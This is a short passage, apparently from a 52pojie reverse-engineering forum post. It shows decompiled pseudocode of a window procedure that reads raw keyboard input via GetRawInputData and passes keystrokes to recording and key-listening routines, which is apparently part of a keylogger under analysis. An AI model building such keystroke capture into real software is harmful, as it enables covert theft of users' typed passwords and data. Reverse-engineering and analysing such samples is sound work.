 LRESULT __fastcall get_key_Data(HWND hWnd, UINT a2, WPARAM a3, HRAWINPUT a4)
{
  HRAWINPUT v4; // rbx
  WPARAM v5; // rdi
  HWND v6; // rsi
  int v8[7]; // [rsp+30h] [rbp-38h] BYREF
  unsigned __int16 v9; // [rsp+4Eh] [rbp-1Ah]
  int v10; // [rsp+50h] [rbp-18h]
  unsigned int v11; // [rsp+78h] [rbp+10h] BYREF

  v4 = a4;
  v5 = a3;
  v6 = hWnd;
  if ( a2 == 255 )
  {
    if ( &GetRawInputData )
    {
      v11 = 48;
      if ( GetRawInputData(a4, 0x10000003u, v8, &v11, 0x18u) && v8[0] == 1 && ((v10 - 256) & 0xFFFFFFFB) == 0 )// 获取键盘数据
      {
        recording();
        key_listen(v9);
      }
      hWnd = v6;
      a3 = v5;
      a4 = v4;
    }
    a2 = 255;
  }
  return DefWindowProcW(hWnd, a2, a3, a4);
}
吾爱破解论坛
www.52pojie.cn